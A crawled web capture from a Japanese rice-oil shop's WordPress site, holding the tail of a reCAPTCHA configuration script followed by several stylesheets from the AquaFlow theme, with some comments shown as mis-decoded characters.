DhTbCpXfDjsKzaTvDjnrDqw5gwpLDp8Ozwr8TwpbCnMOVScKkwpPCk8KawpspdsKLw6XDph/DvmTDtCHDvxXDs8KyX8KVwoDCn8OywpnDnsKFwp3DpGjCusO5IMOmfj/CvcK6csKnw4ACXFkPEMKjVsK4cFEce3LCn8KDwq/CusKpwp5xwptfMjbChyPDhH/DtMOuw5vDjlIPw59uWyItw5DDrSrDqRdZAnrDkxpOw5nDvDPCpcKewoLCsS/CoMOGwrpmw6sgwoYYwr/[base64]/Cri0wJ10zw5TDp2rCjV5vD8O4wpYhAR7DtRUBUMORw6nDiU51wqfCq8KJYDnCjTHDi8K2c8KtaSfCk8OZQDkBX3QYc3YDwrzCrxHCsmtTw6vCtCfCgVwgLsKnwqbCnmXDkn4XwrHDnMO2BCPCgcOOY8OKK3sqTRbCvRdawo9fw6XDkwXCrBsTwqY\\u003d\x22],null,[\x22conf\x22,null,\x226LefK-8cAAAAAJ3Bee4Y8RpwvglpDGXp0l2am-Dp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeabura.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22arNsWQJHNQPaJoBlqeN1WJ5TPqshmiT+gH9HrHuOyls\\u003d\x22,1,0,null,1,1768713217767,0,0,[237,213],null,[241],\x22RC-YiFQDsdiDxxXOw\x22,null,null,null,null,null,\x220dAFcWeA7Yh-x7naxmYzlQl5S-7uhLRbiFOTjUEZVaVUIhg4hbbSEq1Fh1NJNYn6rtTwo33VZOyo7gIKFYbMpg7p9DdvM8rbcLIg\x22,1768796018047]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/style.css?ver=6.9
body_size: 1816
content:
@charset "utf-8";
@import url('./styles/reset.css'); /* ブラウザ標準設定のリセット */
@import url('./styles/wpc.css'); /* Wordpressコントロール設定 */
@import url('./styles/htags.css'); /* Hタグ設定 */
@import url('./styles/header.css'); /* ヘッダ部設定 */
@import url('./styles/base.css'); /* 基本設定 */
@import url('./styles/form.css'); /* フォーム設定 */
@import url('./styles/navi.css'); /* メインナビゲーション部設定 */
@import url('./styles/side.css'); /* サイドメニュー部設定 */
@import url('./styles/footer.css'); /* フッタ部設定 */
@import url('./styles/devide.css'); /* 画面分割設定 */

/* 配色設定は下記の3ファイルで行います
--------------------------------------------------------------------- */
@import url('./styles/color.css'); /* 文字色設定 */
@import url('./styles/bgborder.css'); /* 背景色・ボーダー(罫線)色設定 */

/*
Theme Name: AquaFlow
Theme URI: http://fhm.jp/
Description: レスポンシブWebデザインで、2カラム・3カラムどちらでも使えるWordPress用テーマ。Retina ディスプレイにも対応。
Version: 0.1b2
Author: faith
Author URI: http://fhm.jp/
Tags: responsive, retina-ready, two-columns, three-columns, fixed-width, custom-background, custom-menu, widgets
*/

.ftname {
	margin: 0 -0.5em 0 0;
	font-size: 28px;
	letter-spacing: 0.5em;
}

.president {
	width: 23.3em;
	margin: 0 0 5px;
	padding: 0 0 5px;
	text-indent: 8em;
	border-bottom: 1px dotted #fff;
}

select {
  /* 初期化 */
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  border-radius: 5px;
  color: #333;
  font-size: 16px;
  padding: 0 10px;
  height: 40px;
  position: relative;
  background: #cfcedb url(./assets/arrow.svg) no-repeat right 10px center / 16px auto;
	width: 100%;
	margin: 1em auto 0;
	padding: 0.5em;
	background-color: #fff;
	border: 1px solid #666:
}


--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/wpc.css
body_size: 2930
content:
@charset "utf-8";

/* 404�y�[�W
-------------------------------------------------------------- */

.errortxt {
	font-size: 18px;
	line-height: 180%;
}

.return {
	margin: 20px 0;
	padding: 20px 0 0;
	font-size: 16px;
	border-top: 1px dotted #ccc;
}

/* Wordpress�R���g���[��
-------------------------------------------------------------- */

.navigation {
	display: block;
	font-size: 12px;
	letter-spacing: 0;
	line-height: 1;
}

.alignleft {
	float: left;
	margin: 0 0 10px;
}

.alignright {
	float: right;
	margin: 0 0 10px;
}

.topdate {
	width: 660px;
	margin: 10px auto 3px;
	padding: 3px 0 0;
	text-align: right;
	color: #fff;
	font-size: 12px;
	border-top: 1px dotted #ccc;
}

p.postmetadata {
	margin: 5px 5px 20px;
	padding: 5px;
	color: #666;
	font-size: 12px;
	letter-spacing: 0;
	line-height: 120%;
	border: 1px dotted #ccc;
}

#widget {
	float: right;
	width: 222px;
	margin: 20px 0 20px 20px;
}

#widget ul {
	margin: 0 11px 10px;
	text-align: left;
}

#widget h2 {
	font-size: 14px;
	font-weight: bold;
	color: #444;
	margin: 10px 0 0;
	padding: 0;
	background: none;
}

#widget #calendar_wrap {
	margin: 0 0 0 11px;
	font-size: 14px;
	color: #666;
}

#widget #calendar_wrap table#wp-calendar {
	width: 180px;
	text-align: center
}

#widget #calendar_wrap table#wp-calendar tfoot {
	border-top: 1px dashed #ccc;
}

#widget li.cat-item,
#widget li.page_item,
#widget ul.xoxo li {
	margin: 0 0 0 11px;
	font-size: 12px;
	line-height: 140%;
	list-style-type: circle;
}

#widget ul.children {
	margin: 0;
}

#widget select {
	margin: 5px 0 0 20px;
}

/* �R�����g�R���g���[��
-------------------------------------------------------------- */

.commentlist {
	font-size: 12px;
	line-height: 120%;
}

.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
}

.commentmetadata {
	font-weight: normal;
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
}

#commentform {
	margin: 5px 10px 0 0;
}

#commentform textarea {
	width: 100%;
	padding: 2px;
}

#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
}

.alt {
	margin: 0;
	padding: 10px;
}

.commentlist {
	padding: 0;
/*	text-align: justify; */
}

.commentlist li {
	margin: 15px 0 0;
	padding: 5px 5px 5px 10px;
	list-style: none;
}

.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}

.children {
	padding: 0;
}

#commentform p {
	margin: 5px 0;
}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
}

.commentmetadata {
	margin: 0;
	display: block;
}

.depth-1 {
border: 1px solid #ddd;
}

.depth-2,
.depth-3,
.depth-4,
.depth-5,
.depth-6,
.depth-7,
.depth-8,
.depth-9,
.depth-10 {
border-top: 1px dotted #ddd;
}

#respond {
	margin: 15px 0 0;
}

small {
	font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/htags.css
body_size: 2737
content:
@charset "utf-8";

/* H�^�O�ݒ�
-------------------------------------------------------------- */

/* H1
-------------------------------------------------------------- */
.description h1 {
	margin: 0 10px 0;
}

/*	�w�b�_�[�E����980px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 980px) {

.description h1 { /* Description */
	margin: 0;
}

}

/* H2
-------------------------------------------------------------- */

h2.error { /* �G���[�\���� */
	font-size: 28px;
	margin: 30px 0 20px;
	padding: 0 0 20px;
	font-weight: bold;
	border-bottom: 1px solid #c00;
}

h2.headername { /* �T�C�g�E��̃L���b�`�R�s�[ */
	font-size: 14px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

h2.nopost { /* �ꗗ�\������L�����Ȃ��� */
	font-size: 28px;
	margin: 30px 0 20px;
	padding: 0 0 20px;
	font-weight: bold;
}

h2.blogpost { /* �u���O�L���^�C�g�� */
	display: block;
	font-size: 18px;
	padding: 7px 10px;
	border-radius: 5px;
}

h2.blogpost2 { /* �u���O�L���^�C�g��(�X�}�z��) */
	display: block;
	float: right;
	width: 64%;
	min-height: 3.3em;
	padding: 10px;
	font-size: 18px;
	border-radius: 5px;
}

h2.aqua, /* �Œ�y�[�W�^�C�g�� */
h2.category { /* �J�e�S���[�E�A�[�J�C�u�^�C�g�� */
	display: block;
	font-size: 21px;
	padding: 7px 10px;
}

h2.aqua {
	font-weight: bold;
	border-radius: 5px;
}

/* H3
-------------------------------------------------------------- */

.post h3
h3.post {
	font-size: 21px;
	font-weight: bold;
	color: #060;
	border-left: 5px solid #060;
	border-bottom: 1px solid #060;
	padding: 5px 0 5px 5px;
	margin: 10px 0 10px;
}

h3.frontpage {
	font-size: 125%;
	font-weight: bold;
	margin: 10px 0 10px;
}

h3.columntitle {
	width: 100%;
	margin: 10px 0 0;
	z-index: 100;
	font-size: 18px;
	font-weight: bold;
	line-height: 36px;
	text-indent: 18px;
	text-shadow: 1px 1px #fff;
}

h3.widget-title {
	width: 100%;
	margin: 10px 0 0;
	z-index: 100;
	font-size: 14px;
	font-weight: lighter;
	line-height: 28px;
	text-indent: 15px;
	text-shadow: 1px 1px #fff;
	letter-spacing: 0;
	z-index: 100;
}

h3.catpost {
	display: block;
	font-size: 18px;
	padding: 7px 10px;
	border-radius: 5px;
}

h3.catpost2 {
	display: block;
	float: right;
	width: 64%;
	min-height: 3.3em;
	padding: 10px;
	font-size: 18px;
	border-radius: 5px;
}

h3.knowttl {
	margin: 0;
	padding: 0;
	font-size: 18px;
	color: #060;
	border-left: none;
	border-bottom: none;
}

h3#dispatch {
	width: 11em;
	margin: 20px auto 20px;
	padding: 10px 0;
	text-align: center;
	font-size: 28px;
	color: #ffc;
	font-weight: bold;
	border: none;
	background: #f80;
	border-radius: 10px;
}

h4.thatsall {
	font-size: 18px;
	font-weight: bold;
	padding: 5px 0 10px;
	margin: 0 auto 0;
	color: #900;
	text-align: center;
	line-height: 150%;
}

#itempage h3 {
	display: none;
}

#confirm_table h3 {
	border: none;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/header.css
body_size: 2946
content:
@charset "utf-8";

/* �w�b�_�[�ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	�w�b�_�[�E��{�ݒ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����320px�ȏ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����768px�ȏ�
/*-------------------------------------------*/
/*	�w�b�_�[�E����980px�ȏ�
/*-------------------------------------------*/

/* �w�b�_�[�E��{�ݒ�
-------------------------------------------------------------- */
#headbar { /* �w�b�_�㕔 Description�G���A�̐ݒ� */
	width: 100%;
	padding: 3px 0 3px;
	text-align: left;
	font-size: 12px;
}

.description {
	max-width: 980px;
	margin: 0 auto 0;
	text-align: left;
}

#siteinfo { /* �^�C�g���G���A�̐ݒ� */
	max-width: 980px;
	margin: 0 auto 0;
	padding: 10px;
}

#logo { /* ���C�����S�G���A�̐ݒ� */
	margin: 0 auto 0;
	text-align: left;
}

#logo img {
	max-width: 100%;
}

#logo a:hover img {
	opacity: 0.7;
}

#headinfo { /* �w�b�_�����G���A�̐ݒ� */
	margin: 0 auto 0;
	text-align: center;
}

.headername { /* �T�C�g�E��̃L���b�`�R�s�[ */
	font-size: 14px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

.phone { /* �w�b�_���d�b�ԍ� */
	margin: 10px auto 10px;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
}

.mailink { /* �t�H�[���p�{�^�� */
	display: block;
	margin: 0 auto 10px;
	width: 13em;
	font-family: Arial Black, sans-serif;
}

.mailink a {
	display: block;
	padding: 3px 0;
	color: #fff;
	text-align: center;
	background: #060;
	border-radius: 3px;
	opacity: 1.0;
}

.mailink a:hover {
	color: #fff;
	opacity: 0.5;
}

.officehour { /* �c�Ǝ��ԁE��x�� */
	clear: both;
	font-size: 12px;
	color: #777;
	letter-spacing: 0;
	line-height: 100%;
}

#breadcrumb {
	clear: both;
	margin: 0 0 0 13px;
	position: relative;
	top:20px;
	font-size: 11px;
	line-height: 100%;
}

/*	�w�b�_�[�E����320px�ȏ�(�����f�t�H���g)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/*	�w�b�_�[�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#logo { /* ���C�����S�G���A�̐ݒ� */
	margin: 0;
	padding: 0;
	width: 50%;
	float: left;
	text-align: left;
}

#logo img { /* ���S���摜�̏ꍇ�̓G���A����90%�܂łɃT�C�Y�ݒ� */
	max-width: 90%;
}

#headinfo { /* �w�b�_�����G���A�̐ݒ� */
	margin: 0;
	padding: 0;
	width: 50%;
	float: right;
	text-align: right;
}

.phone { /* �w�b�_���d�b�ԍ� */
	margin: 12px 0 10px;
	font-size: 28px;
	font-family: Arial Black, sans-serif;
	letter-spacing: 0;
}

.mailink { /* �t�H�[���p�{�^�� */
	display: block;
	margin: 0 0 5px;
	float: right;
	width: 13em;
}

.mailink a {
	display: block;
	padding: 3px 0;
	color: #fff;
	text-align: center;
	background: #060;
	border-radius: 3px;
	opacity: 0.5;
}

.mailink a:hover {
	color: #fff;
	opacity: 1.0;
}


}

/* �w�b�_�[�E����980px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 980px) {

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/base.css
body_size: 15148
content:
@charset "utf-8";

/* ベースデザインの設定
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	全体の基本設定
/*-------------------------------------------*/
/*	フロントページ・画像エリア設定
/*-------------------------------------------*/
/*	フロントページ・基本設定
/*-------------------------------------------*/
/*	フロントページ・横幅320px以上
/*-------------------------------------------*/
/*	フロントページ・横幅768px以上
/*-------------------------------------------*/
/*	フロントページ・横幅980px以上
/*-------------------------------------------*/
/*	ブログページ・基本設定
/*-------------------------------------------*/

/* 全体の基本設定
-------------------------------------------------------------- */
body { /* 画面全体の背景色＆背景画像設定 */
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", "Mayryo", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	text-align: center; /* 設定しないと画面が中央に揃わない */
	font-size: 14px; /* 基本の文字サイズ */
	letter-spacing: 1px; /* 基本の文字間隔 */
	line-height: 140%; /* 基本の行間 */
	-webkit-text-size-adjust: none; /* iPhoneの自動文字サイズ調整を無効にする */
}

p {
	margin: 0;
	padding: 0;
}

img.alignleft {
	margin: 1em 1em 1em 0;
}

blockquote {
	display: inline-block;
	margin:1em;
	padding: 1em;
	background: #fff;
	border: 1px solid #f60;
	border-radius: 8px;
}

ol {
	margin-left: 2em;
	list-style-type: decimal;
}

ol li {
	margin: 0.5em 0;
}

hr { 
    border: 0 none; 
    height: 1px; 
    color: #696969;
    background-color: #696969;
} 


#container {
	margin: 0 auto 0;
}

#content {
	max-width: 980px;
	margin: 0 auto 0;
	padding: 0 10px;
}

#wrapper {
	width: 100%;
}

#content .frontbox,
#mainbox,
#pagebox { /* 1カラム時に100%表示させるエリア */
	width: 100%;
	text-align: left;
}

#mainbox,
#pagebox,
#errorbox { /* メインボックス・ページボックスの表示設定 */
	clear: both;
	margin: 10px 0;
	text-align: left;
}

#pagebox { /* ページボックスがスマホでパンくずリストとくっついてしまうのを防ぐ */
	padding: 10px 0;
}

.clearfix:after { /* clearfixの設定 */
  content: ".";  /* 新しい要素を作る */
  display: block;  /* ブロックレベル要素に */
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  min-height: 1px;
}

* html .clearfix {
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

.clear { /* 回り込み設定（float）の解除 */
	clear: both;
}

img.rsp,
img.size-full,
img.size-large,
img.size-medium,
.attachment img { /* メディアライブラリ画像のレスポンシブ化。テーマ内画像のレスポンシブ化は「rsp」クラスを使用 */
    max-width: 100%; /* When images are too wide for containing element, force them to fit. */
    height: auto; /* Override height to match resized width for correct aspect ratio. */
}

#breadcrumb { /* パンくずリスト領域 */
	width: 100%;
	margin: -20px 0 20px;
	padding: 0;
}

#breadcrumb ul { /* パンくずリスト本体 */
	margin: 0 auto 0;
	max-width: 980px;
	padding: 0 10px 0;
	list-style: none;
	text-align: left;
}

#breadcrumb ul li { /* パンくずリスト項目 */
	float: left;
	padding: 5px 3px 5px 0;
}

.float-l {
	float: left;
	margin: 0 10px 5px 0;
}

.float-r {
	float: right;
	margin: 0 0 5px 10px;
}

/* フロントページ・画像エリア設定
-------------------------------------------------------------- */

#mainimg { /* フロントページのメイン画像エリア */
	width: 100%;
	margin: 0 auto 0;
	padding: 5px 0 5px;
}

#slide { /* フロントページのメイン画像ボックス */
	max-width: 980px;
	margin: 0 auto 0;
	padding: 0;
	text-align: center;
}

#slide p img {
	width: 100%;
	height: auto;
}

.camera_wrap { /* フロントページのメイン画像 */
	margin: 5px auto 5px;
	padding: 0;
}

.camera_clear { /* プラグイン「Camera」の下マージンを削除する */
	display: none;
	margin-bottom: 0 !important;
}

/* フロントページ・基本設定
-------------------------------------------------------------- */

.frontbox .details { /* フロントボックスの内容表示 */
	padding: 10px 0;
	text-align: left;
}

.frontbox .details img { /* スマホ表示の時に画像を縮小表示 */
	float: left;
	width: 35%;
	margin: 0 3% 0 0;
}

.frontbox .details div { /* スマホ表示の時にテキストを設定 */
	float: left;
	max-width: 60%;
}

#maintext,
#news,
#blog {
	margin: 0;
	padding: 0;
}

#subtext {
	width: 100%;
	margin: 20px auto 10px;
	padding: 0;
}

dl.feed {
	margin: 0;
}

dl.feed dt {
	display: block;
	width: 10em;
	margin: 10px 0 0;
	padding: 3px 0;
	text-align: center;
	border-radius: 5px;
}

dl.feed dd {
	padding: 5px 0;
}

.more {
	margin: 5px 0 0;
	text-align: right;
}

.newblog {
	margin: -1px 10px 10px 10px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 25%;
	margin: 0 3% 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
	width: 100%;
	height: auto;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 12px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 68%;

}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

dl.blogfeed dd:first-letter {
	float: left;
	margin: 0 8px 0 0;
	padding: 7px 5px;
	font-size: 24px;
	color: #eee;
	text-shadow: 1px 1px #fff;
	background: #333;
	border-radius: 3px;
	-webkit-box-shadow: 2px 2px #999;
   -moz-box-shadow: 2px 2px #999;
   box-shadow: 2px 2px #999;
}

.fb-like-box { /* Facebookのウィジェット（Like-Box）の上下にマージンを入れる */
	margin: 10px 0;
}

.fbcomments,
.fb_iframe_widget,
.fb_iframe_widget[style],
.fb_iframe_widget iframe[style],
.fbcomments iframe[style],
.fb_iframe_widget span{ /* Like-Boxの横幅を強制的に100%にする */
	width: 100% !important;
}

/* フロントページ・横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* フロントページ・横幅768px以上
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#mainbox,
#pagebox { /* メインボックスの表示設定 */
	padding: 0;
}

#content {
	padding: 0 10px;
}

.frontbox .details { /* フロントボックスの内容表示 */
	margin: 20px 0 10px 10px;
	padding: 10px;
	text-align: left;
	border-radius: 5px;
}

.frontbox .details img { /* スマホ表示の時に画像を縮小表示 */
	float: none;
	width: 100%;
	margin: 0;
}

.frontbox .details a img {
	opacity: 0.7;
}

.frontbox .details a:hover img {
	opacity: 1.0;
}

.frontbox .details div { /* スマホ表示の時にテキストを設定 */
	float: none;
	max-width: 100%;
}

.frontbox:first-child .details { /* 最初のフロントボックスから左マージン除去 */
	margin: 20px 0 10px;
}

#maintext,
#news,
#blog {
	margin: 0 0 10px 0;
	padding: 0;
}

#subtext {
	width: 100%;
	margin: 20px auto 10px;
	padding: 0;
}

.newsfeed {
	margin: 0;
	padding: 0;
}

dl.feed {
	margin: -1px 10px 0 15px;
}

dl.feed dt {
	clear: both;
	float: left;
	width: 20%;
	margin: 0;
	padding: 5px 0;
	text-align: left;
	border-radius: 0;
}

dl.feed dd {
	float: left;
	width: 80%;
	padding: 5px 0;
}

.newsend {
	margin: 0 10px 0 15px;
	padding: 5px 0 0;
}

.more {
	margin: 0 7px 10px 0;
	text-align: right;
}

.newblog {
	margin: -1px 10px 10px 15px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 18%;
	height: auto;
	margin: 0 3% 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
	width: auto;
	max-width: 100%;
	height: auto;
	max-height: 100%;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 14px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 77%;
}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

}

/* フロントページ・横幅980px以上
-------------------------------------------------------------- */

@media (min-width: 980px) { /* 画面領域の最大を980pxに */

.newblog {
	margin: -1px 10px 10px 15px;
	padding: 10px 0 0;
	border-top: 1px dotted #ccc;
}

.newblogimg {
	float: left;
	width: 100px;
	height: auto;
	margin: 0 15px 0 0;
	padding: 5px 5px 2px;
	border: 1px solid #ccc;
	box-shadow: 1px 1px #777;
}

.newblogimg img {
	margin: 0;
}

.newblogimg  a:hover img {
	opacity: 0.7;
}

.blogdate {
	font-size: 12px;
}

dl.blogfeed {
	float: left;
	margin: 0;
	width: 560px;
}

dl.blogfeed dt {
	display: block;
	margin: 0;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 0;
	border-bottom: 1px dashed #ccc;
}

dl.blogfeed dt a {
	display: block;
	padding: 3px 0;
}

dl.blogfeed dt a:hover {
	background: #f1f1f1;
}

dl.blogfeed dd {
	padding: 5px 0;
}

}

/* ブログページ・基本設定
-------------------------------------------------------------- */

#pagenav_upper { /* 上段ページナビゲーション */
	width: 100%;
	font-size: 11px;
	margin: 0 0 10px;
}

#pagenav_upper2 { /* 上段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

#pagenav_lower { /* 下段ページナビゲーション */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

#pagenav_lower2 { /* 下段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	width: 100%;
	font-size: 11px;
	margin: 10px 0 0;
	padding: 10px 0 0;
}

.nav-previous { /* ページナビ・前のページへ */
	float: left;
}

.nav-next { /* ページナビ・次のページへ */
	float: right;
}

.date { /* モバイル以外での日付表示 */
	margin: 10px 0 0;
	padding: 0 0 10px;
	text-align: right;
}

.datebox { /* モバイルでの日付表示ブロック */
	display: block;
	float: left;
	width: 25%;
	text-align: center;
	line-height: 100%;
	letter-spacing: 0;
}

.month { /* モバイルでの月表示ブロック */
	width: 100%;
	padding: 5px 0;
	font-size: 12px;
	font-weight: bold;
	border-radius: 5px 5px 0 0;
	z-index: 100;
}

.day { /* モバイルでの日表示ブロック */
	width: 100%;
	padding: 10px 0;
	font-size: 28px;
	font-weight: bold;
}

.week { /* モバイルでの曜日・年表示ブロック */
	width: 100%;
	padding: 0 0 5px;
	font-size: 12px;
	font-weight: bold;
	border-radius: 0 0 5px 5px;
}

.post { /* 投稿記事表示エリア */
	clear: both;
	padding: 10px 0 0;
}

.postcat { /* カテゴリー＆アーカイブ記事一覧表示エリア */
	clear: both;
	padding: 10px 0 10px;
}

strong {
	font-weight: bold;
}

table.knowledge {
	margin: 10px 0 1em;
	border-collapse: collapse;
}

table.knowledge th {
	background: #efe;
	color: #060;
	text-align: right;
	padding: 3px 10px;
	border: 1px solid #666;
}

table.knowledge td {
	background: #fff;
	text-align: left;
	padding: 3px 10px;
	border: 1px solid #666;
}

table.knowledge tr.komeabura th {
	background: #060;
	color: #ff6;
	font-weight: bold;
}

table.knowledge tr.komeabura td {
	background: #fff;
	font-weight: bold;
	color: #060;
}

ul.knowledge2 {
	list-style-type: none;
	margin: 0 0 1em;
}

ul.knowledge3 {
	list-style-type: disc;
	list-style-position: outside;
	margin: 0 0 1em 20px;
}

.thumbnail_box {
	width: 220px;
	height: 280px;
	margin: 0 10px 0 0;
	text-align: center;
	float: left;
}

.thumbnail_box a:hover {
	opacity: 0.7;
}

.thumbnail_box .thumimg {
	margin: 0 auto 0;
	text-align: center;
}

.thumbnail_box .thumimg img {
	border: 1px solid #ccc;
}

.thumbnail_box .thumtitle {
	width: 175px;
	margin: 0 auto 5px;
	text-align: left;
	font-weight: bold;
}

.thumbnail_box .price {
	width: 175px;
	margin: 0 auto 0;
	font-size: 18px;
	text-align: right;
	font-weight: bold;
	color: #c00;
}

.pastcart {
	font-size: 18px;
	font-weight: bold;
}

.beforetxt {
	margin: 10px 0 25px;
}

ul.beforelist {
	list-style-type: square;
	margin: 5px 0 5px 25px;
	list-style-position: outside;
}

.store_ftbox {
	clear: both;
	margin: 15px 0;
	padding: 10px;
	border: 1px dotted #ccc;
	background: #fff;
}

.store_ftbox strong {
	color: #c00;
}

.store_ft {
	clear: both;
	margin: 15px 0;
}

ul.afterlist {
	list-style-type: disc;
	margin: 10px 0 10px 25px;
	list-style-position: outside;
}

ul.afterlistsub {
	list-style-type: circle;
	margin: 0 0 0 25px;
	list-style-position: outside;
}

#itempage .field{
	padding: 5px 0;
}

#itempage p {
	padding: 5px 0;
}

iframe {
	max-width: 100%;
}

table.usces_calendar {
	width: 100%;
	margin: 0 0 10px;
	background: #fff;
	border-collapse: collapse;
}

table.usces_calendar caption {
	margin: 0 auto 0;
	padding: 5px 0;
	text-align: center;
	color: #060;
	font-weight: bold;
}

table.usces_calendar th,
table.usces_calendar td {
	border: 1px solid #ccc;
}

table.usces_calendar th {
	text-align: center;
}

table.usces_calendar td {
	text-align: right;
}

table.usces_calendar td.businessday {
	background: #c00;
	color: #ff9;
}

span.businessday {
	background: #c00;
	color: #c00;
}

.settlement {
	color: #060;
	font-size: 14px;
	line-height: 140%;
	font-weight: bold;
	margin: 0 0 20px;
}

.settlement_sub {
	color: #c00;
	font-size: 14px;
	line-height: 140%;
	font-weight: normal;
	margin: 20px 0 0;
}

.settlement_box {
	text-align: center;
	margin: 0 auto 0;
	padding: 10px;
	width: 75%;
	background: #fff;
	border: 1px solid #c00;
}

table#confirm_table {
	background: #fff;
}

table#confirm_table th {
	background: #dfd;
	color: #060;
}

.carddatasent {
	font-size: 18px;
	font-weight: bold;
	padding: 10px 20px;
	color: #ffc;
	border: 1px solid #c00;
	background: linear-gradient(#ff5959, #c00);
	background: -webkit-gradient(linear, left top, left bottom, from(#ff5959), to(#c00));
	background: -webkit-linear-gradient(top, #ff5959, #c00);
	background: -moz-linear-gradient(top, #ff5959, #c00);
	background: -ms-linear-gradient(top, #ff5959, #c00);
	background: -o-linear-gradient(top, #ff5959, #c00);
	border-radius: 5px;
	cursor: pointer;
}

.furusato-txt {
	font-size: 36px;
	font-weight: bold;
	vertical-align: 10px;
	font-family: serif;
}

.furusato-item {
	display: -webkit-flex;
	display: flex;
	padding: 5px;
	text-align: center;
	gap: 5px
}

@media screen and (max-width: 959px) {

		.furusato-txt {
			font-size: 14px;
			font-weight: bold;
			vertical-align: 10px;
			font-family: san-serif;
		}

		.furusato-item {
			font-size: 12px;
			line-height: 1.4em;
		}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/form.css
body_size: 10513
content:
@charset "utf-8";

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

form#search,
form.wpcf7-form,
.wpcf7 {
	margin: 0;
	padding: 0;
}

form.wpcf7-form,
.wpcf7 {
	max-width: 99%;
	margin: 0 auto 0;
}

input#s {
	font-size: 12px;
	width: 98%;
	height: 23px;
	border: none;
	margin: 10px 0 0;
	padding: 0 0 0 2%;
	line-height: 23px;
}

#searchBtn {
	float: right;
	position: relative;
	top: -22px;
	z-index: 1;
}

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 170px;
}

input.wl {
	max-width: 94%;
}

input.wla {
	width: 170px;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phonenum {
	width: 90px;
}

textarea.hs {
	width: 97%;
	height: 100px;
}

textarea.hm {
	width: 90%;
	height: 200px;
}

textarea.hl {
	width: 90%;
	height: 300px;
}

